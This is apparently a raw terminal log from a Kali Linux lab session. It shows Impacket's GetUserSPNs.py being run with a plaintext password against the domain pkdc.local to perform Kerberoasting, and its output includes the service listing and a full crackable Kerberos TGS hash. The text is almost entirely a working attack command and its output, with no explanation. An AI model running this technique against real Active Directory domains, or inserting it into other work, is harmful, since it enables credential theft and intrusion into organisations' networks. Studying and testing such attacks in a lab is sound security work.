 root㉿kali)-[/media/…/Ex-Disk/TOOLS/impacket/examples]
# ./GetUserSPNs.py pkdc.local/mssql:password -dc-ip 192.168.0.47 -request
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
ServicePrincipalName    Name   MemberOf  PasswordLastSet             LastLogon                   Delegation
----------------------  -----  --------  --------------------------  --------------------------  ----------
MSSQL/mssql.pkdc.local  mssql            2024-07-18 02:26:28.296044  2024-07-21 16:35:55.642631
[-] CCache file is not found. Skipping...
$krb5tgs$23$*mssql$PKDC.LOCAL$pkdc.local/mssql*$ce97546bd567f60c0ca36eff21bf5530$7e327fd365a98cb46baca7bfeb4c4fdf363cb2d9b40e3
9f321feb32a9e85232764ab59da8f8cd49343dfafeb14690437a4be93c23d899b598f9df8ff9950e00193c7cc9230df00ee91e5e7df34b7458adfe6c554197
9570271a4f11f2578d7d66a926fdae06b9da32724ba3492277274c318f7a27579a5bbd98581e35011eefc86e5f3c5c7f734280488bd69e1bf42f5d3326bf39
4c641b8251634c9be11768f26e91cbbefe34a4893d1abf6ab152a1188754ca6af8bd897cadf99a4e71f821d3fb1b5742485378fe7187eed41baaab723186fb
728ee70289bd4db89fd7e4ca99584cad37f56588a782bab3bcce3486f5beb2e038051aa9d10b5a57eebc8cba36c88cd0ea560282f0f17786aa66dc04194cdf
d12806270ba4879460cbf1c24fe7bbd83e4d212a08bc7139d362eef09f303a6dfdf73b2c8b10f7d2999c9e5c1ffd42fed6c497ac8c6fdf2995fcd7db86daa4
565a0751304e32c887036d2fccaaa571fdc92fc6b0bec046ca1f20ee8719303a26a4d940cbaaad1cccfe934b238522d82c5573560746eb4738f013a73876ba
3533e95ee1289b06d5cec04d0168b28a2f651219f1cea919bb9ea4d13c8e38419c0e31e9b7acc02a637774113883dc678b44a275b099a09d05669dc0eabe4f
854d73c063108ff6bb9288f7b5a57f3914886066c265c8a2482f748e7c38720b684705f03d885cdb9b827d40067763d7a1951399e46dea278afb43eb2ad1e7
584e86d8e1b402a8e543596a54e8e973143989a9d0a233ede75bdcece4c6866b2138b2e3b58d4367e25d88a46717a8a891814fc56cde5cdfb6ecb0d5482255
c7deec748183ec6b6598da7c7e1f0e8d8c315cd2e47fdb33f32cae3a6c60b0ee06a67c9ef3ebc73b5569ff6fff8f99ca6bc316d143b9077b78f603b431402e
bd79e9e39fabd47ac605ca1a97ffcd834017bbb443ae01e649d1d2b05b161970e232be5eaa41ade6b460706702dc3a34e9be262b0c0bbe4e8a5d595fae9480
b626428f006b51b1d7b4e67038417edbde0f894792b40443042bbabd38bf1321c23138c73719998f99faf5fd9b6ee5d1ef4127da91e312a99247427911d171
e05d5abea5cc0dbd4c207de411c0a52ec46cf559dedad429f718e35129fb4f6f917128e484f8a79d4ed7e199688c19ce7855b07b1ef778df9d2ae736aabcc2
0768154c9c1887b752b6e69f58ec19c6bd39a09eae3df51960493eaf5b6be7f9ac8f148466251ddc83a784f7b0e81be869a332d3932f549cb6cfe0e5936594
178c9645b7cdd84279853d2649ad930ab307bcb389f653f79fdfcee1a89ef646cecba4bd7201eb2439008bc2abfaae67caa67ff743b1e6b447b2c3a8fc55c2
51afcf9dcd4c83e8c